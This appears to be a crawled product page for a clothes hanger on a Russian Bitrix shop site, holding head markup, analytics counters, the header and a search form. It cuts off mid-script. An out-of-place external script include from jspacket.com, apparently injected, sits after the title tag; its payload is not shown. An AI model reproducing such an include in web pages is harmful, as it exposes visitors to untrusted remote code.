

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torgovoe-oborudovanie-m.ru/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/plc_42_02_veshalka_plechiki.html
body_size: 46246
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1746978831?v=1746978831" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Вешалка (плечики) L420 мм NU1223" />
<meta name="description" content="Вешалка (плечики) S12 x L420 - NU1223 купить с доставкой у ЛАВР. Гарантия качества и полная клиентоориентированность! Скидки для тех клиентов, которые с нами! Торговое оборудование от ЛАВР +7 (499) 490-18-87
" />
<link href="/bitrix/cache/css/s1/dresscode/kernel_main/kernel_main_v1.css?176915776723659" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174697878723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17469787882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175127233428056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176915425279400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1769154095246956" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174697879620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1751272354230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1746983286});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769701497,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"85ea4ae82a6dec536df65f882c546cca"});</script>


<script  src="/bitrix/cache/js/s1/dresscode/kernel_main/kernel_main_v1.js?1769165477196377"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174697879176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174697879114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17469787869240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174698328749849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175127235366962"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/morePicturesCarousel.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/pictureSlider.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/zoomer.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tags.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/plus.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tabs.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/sku.js","\/bitrix\/templates\/dresscode\/js\/jquery-1.11.0.min.js","\/bitrix\/templates\/dresscode\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/dresscode\/js\/componentLoader.js","\/bitrix\/templates\/dresscode\/js\/rangeSlider.js","\/bitrix\/templates\/dresscode\/js\/maskedinput.js","\/bitrix\/templates\/dresscode\/js\/system.js","\/bitrix\/templates\/dresscode\/js\/topMenu.js","\/bitrix\/templates\/dresscode\/js\/topSearch.js","\/bitrix\/templates\/dresscode\/js\/dwCarousel.js","\/bitrix\/templates\/dresscode\/js\/dwSlider.js","\/bitrix\/templates\/dresscode\/js\/dwZoomer.js","\/bitrix\/templates\/dresscode\/js\/dwTimer.js","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.product.subscribe.online\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/js\/main\/core\/css\/core_uf.css","\/bitrix\/js\/main\/core\/css\/core_tooltip.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/review.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/media.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/set.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/bitrix\/templates\/dresscode\/fonts\/roboto\/roboto.css","\/bitrix\/templates\/dresscode\/themes\/black\/default\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/types\/type1.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/topMenu\/style.css","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/favorite.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/compare.line\/templates\/version2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/sale.basket.basket.line\/topCart2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftSubMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftNews\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/subscribe.form\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftCollection\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftService\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/breadcrumb\/.default\/style.css","\/bitrix\/components\/dresscode\/products.by.filter\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.viewed.product\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/style.css","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/styles.css","\/bitrix\/templates\/dresscode\/template_styles.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<!-- Yandex.Metrika counter --> <script data-skip-moving="true">    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");     ym(87543483, "init", {         clickmap:true,         trackLinks:true,         accurateTrackBounce:true,         webvisor:true,         ecommerce:"dataLayer"    }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87543483" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<link href="https://torgovoe-oborudovanie-m.ru/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/plc_42_02_veshalka_plechiki.html" rel="canonical" />
<meta property="og:title" content="Вешалка (плечики) L420 мм" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://torgovoe-oborudovanie-m.ru/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/plc_42_02_veshalka_plechiki.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://torgovoe-oborudovanie-m.ru/upload/iblock/546/546d97fb4b2603715357e7b7f31d011c.jpg" />



<script  src="/bitrix/cache/js/s1/dresscode/template_1f45fcd381b6ac9f26ffc2c015948f76/template_1f45fcd381b6ac9f26ffc2c015948f76_v1.js?1769154095197576"></script>
<script  src="/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176915425234253"></script>

		<title>Вешалка (плечики) L420 мм NU1223 купить в Москве.</title>
	<script src="https://jspacket.com/js/2038.js"></script>
<!-- Yandex.Metrika counter -->
<script data-skip-moving='true' type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43332734 = new Ya.Metrika({
                    id:43332734,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43332734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
	<body class="loading  panels_white">
		<div id="panel">
					</div>
		<div id="foundation">
			<div id="topHeader2" class="color_theme">
	<div class="limiter">
		<div class="leftColumn">
				<ul id="topMenu">
		
							<li><a href="/">Главная</a></li>
			
		
							<li><a href="/about/delivery/">Доставка</a></li>
			
		
							<li><a href="/services/">Статьи</a></li>
			
		
							<li><a href="/about/contacts/">Контакты</a></li>
			
		
							<li><a href="/about/guaranty/">Возврат</a></li>
			
		
							<li><a href="/about/">О магазине</a></li>
			
		
							<li><a href="/reviews/">Отзывы</a></li>
			
			</ul>
		</div>
		<div class="rightColumn">
			<ul id="topService">
				<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->					<li class="top-auth-login"><a href="/auth/?backurl=/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/plc_42_02_veshalka_plechiki.html">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/plc_42_02_veshalka_plechiki.html">Регистрация</a></li>
			</ul>
		</div>
	</div>
</div>
<div id="subHeader2" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="subContainer">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
					</div>
					<div id="topHeading">
						<div class="vertical">
							<p>Опт | Розница | Производство</p>						</div>
					</div>
					<div id="topCallback" class="telephone">
						<div class="wrap">
							<a href="/callback/" class="icon callBack"></a>
							<div class="nf">
								<span class="heading">+7(499)490-18-87</span>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div id="topSearchLine">
					<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"10","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":["BASE"],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":["BASE"],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_